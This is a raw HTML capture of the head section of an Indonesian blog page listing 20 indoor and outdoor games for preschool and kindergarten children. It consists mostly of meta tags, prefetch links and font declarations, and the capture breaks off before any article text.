

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html
body_size: 59276
content:
<!DOCTYPE html>
<html lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Google tag (gtag.js) -->
<link as='script' href='https://www.googletagmanager.com/gtag/js?id=G-NLE1QB5DPC' rel='preload'/>
<!-- <script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-NLE1QB5DPC'/> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag(&#39;js&#39;, new Date()); gtag(&#39;config&#39;, &#39;G-NLE1QB5DPC&#39;); </script> -->
<meta charset='UTF-8'/>
<meta content='initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=yes, width=device-width' name='viewport'/>
<meta content='#42b549' name='theme-color'/>
<meta content='#42b549' name='msapplication-navbutton-color'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#42b549' name='apple-mobile-web-app-status-bar-style'/>
<meta content='20 Jenis Permainan Anak Paud / TK Dalam &amp; Luar Ruangan' name='apple-mobile-web-app-title'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sebutik.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.sebutik.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SEBUTIK EDUTOYS APE PAUD TK - RSS" href="https://www.sebutik.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.blogger.com/feeds/7327683782394956610/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.sebutik.com/feeds/6458794783263310060/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/-rw/permainan-anak-tk-paud.jpg' rel='image_src'/>
<meta content='20 Jenis Permainan Anak Paud / Tk di dalam dan diluar ruangan ini bisa menjadi insprasi untuk memilih permainan yang kreatif, seru dan edukatif bagi anak-anak.' name='description'/>
<meta content='https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html' property='og:url'/>
<meta content='20 Jenis Permainan Anak Paud / TK Dalam &amp; Luar Ruangan' property='og:title'/>
<meta content='20 Jenis Permainan Anak Paud / Tk di dalam dan diluar ruangan ini bisa menjadi insprasi untuk memilih permainan yang kreatif, seru dan edukatif bagi anak-anak.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w1200-h630-p-k-no-nu/permainan-anak-tk-paud.jpg' property='og:image'/>
<title>20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan</title>
<meta content='20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan' name='keywords'/>
<script type='application/ld+json'>{ "@context": "https://schema.org", "@type": "WebSite", "@id": "#website", "url": "https://www.sebutik.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.sebutik.com/search?q={search_term}", "query-input": "required name=search_term" } }</script>
<link href='//adservice.google.ca' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//adservice.google.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//disqus.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//cdn.rawgit.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//fonts.gstatic.com' rel='dns-prefetch'/><link href='https://3p.ampproject.net' rel='dns-prefetch'/><link href='https://lh3.googleusercontent.com' rel='dns-prefetch'/><link href='https://tpc.googlesyndication.com' rel='dns-prefetch'/><link href='https://i.ytimg.com' rel='dns-prefetch'/><link href='https://i3.ytimg.com' rel='dns-prefetch'/><link href='https://img.youtube.com' rel='dns-prefetch'/><link href='https://www.googletagmanager.com' rel='dns-prefetch'/><link href='https://adservice.google.co.id/' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com/' rel='dns-prefetch'/><link href='//resources.blogblog.com/' rel='dns-prefetch'/>
<link as='style' href='https://cdn.jsdelivr.net/gh/rianseo/rianseo.github.io/blogpedia.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open 